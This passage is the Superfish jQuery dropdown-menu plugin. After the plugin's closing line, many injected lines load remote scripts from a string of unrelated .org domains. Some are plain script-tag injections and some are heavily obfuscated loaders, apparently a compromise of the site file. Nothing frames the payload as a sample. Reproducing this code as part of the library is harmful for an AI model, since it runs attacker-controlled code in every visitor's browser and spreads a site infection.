			close = function(o) {
				o.retainPath = ( $.inArray(this[0], o.$path) > -1);
				this.hideSuperfishUl();

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function($el) {
				return getMenu($el).data('sf-options');
			},
			applyTouchAction = function($menu) {
				// needed by MS pointer events
				$menu.css('ms-touch-action', 'none');
			},
			applyHandlers = function($menu,o) {
				var targets = 'li:has(ul)';

				if (!o.useClick) {
					if ($.fn.hoverIntent && !o.disableHI) {
						$menu.hoverIntent(over, out, targets);
					}
					else {
						$menu
							.on('mouseenter', targets, over)
							.on('mouseleave', targets, out);
					}
				}
				var touchstart = 'MSPointerDown';

				if (!sf.ios) {
					touchstart += ' touchstart';
				}
				if (sf.wp7) {
					touchstart += ' mousedown';
				}
				$menu
					.on('focusin', 'li', over)
					.on('focusout', 'li', out)
					.on('click', 'a', o, clickHandler)
					.on(touchstart, 'a', touchHandler);
			},
			touchHandler = function(e) {
				var $this = $(this),
					$ul = $this.siblings('ul');

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.data('follow', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
						return false;
					}
				}
			},
			clickHandler = function(e) {
				var $a = $(this),
					o = e.data,
					$submenu = $a.siblings('ul'),
					follow = ($a.data('follow') === false) ? false : true;

				if ($submenu.length && (o.useClick || !follow)) {
					e.preventDefault();
					if ($submenu.is(':hidden')) {
						$.proxy(over, $a.parent('li'))();
					}
					else if (o.useClick && follow) {
						$.proxy(out, $a.parent('li'), e)();
					}
				}
			},
			setPathToCurrent = function($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function() {
							return ($(this).children('ul').hide().show().length);
						}).removeClass(o.pathClass);
			},
			addArrows = function($li, o) {
				if (o.autoArrows) {
					$li.children('a').each(function() {
						addArrow( $(this) );
					});
				}
			},
			addArrow = function($a) {
				$a.addClass(c.anchorClass).append($arrow.clone());
			};

		sf.getOptions = getOptions;

		return this.addClass(c.menuClass).each(function() {
			var $this = $(this),
				o = $.extend({}, sf.defaults, op),
				$liHasUl = $this.find('li:has(ul)');

			o.$path = setPathToCurrent($this, o);

			$this.data('sf-options', o);

			addArrows($liHasUl, o);
			applyTouchAction($this);
			applyHandlers($this, o);

			$liHasUl.not('.' + c.bcClass).hideSuperfishUl(true);

			o.onInit.call(this);
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};

	sf.c = {
		bcClass: 'sf-breadcrumb',
		menuClass: 'sf-js-enabled',
		anchorClass: 'sf-with-ul',
		arrowClass: 'sf-sub-indicator'
	};
	sf.defaults = {
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity:'show'},
		animationOut: {opacity:'hide'},
		speed: 'normal',
		speedOut: 'fast',
		autoArrows: true,
		disableHI: false,		// true disables hoverIntent detection
		useClick: false,
		onInit: $.noop, // callback functions
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop
	};
	sf.ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
	sf.wp7 = (function() {
		var style = document.documentElement.style;
		return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
	})();
	$.fn.extend({
		hideSuperfishUl: function(instant) {
			if (this.length) {
				var $this = this,
					o = sf.getOptions($this),
					not = (o.retainPath === true) ? o.$path : '',
					$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children('ul'),
					speed = o.speedOut;

				if (instant) {
					$ul.show();
					speed = 0;
				}
				o.retainPath = false;
				o.onBeforeHide.call($ul);
				$ul.stop(true, true).animate(o.animationOut, speed, function() {
					var $this = $(this);
					o.onHide.call($this);
					if (o.useClick) {
						$this.siblings('a').data('follow', false);
					}
				});
			}
			return this;
		},
		showSuperfishUl: function() {
			var o = sf.getOptions(this),
				$this = this.addClass(o.hoverClass),
				$ul = $this.children('ul');

			o.onBeforeShow.call($ul);
			$ul.stop(true, true).animate(o.animation, o.speed, function() {
				o.onShow.call($ul);
				$this.children('a').data('follow', true);
			});
			return this;
		}
	});

	if (sf.ios) {
		// iOS click won't bubble to body, attach to closest possible
		$(window).load(function() {
			$('body').children().on('click', $.noop);
		});
	}

})(jQuery);
var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
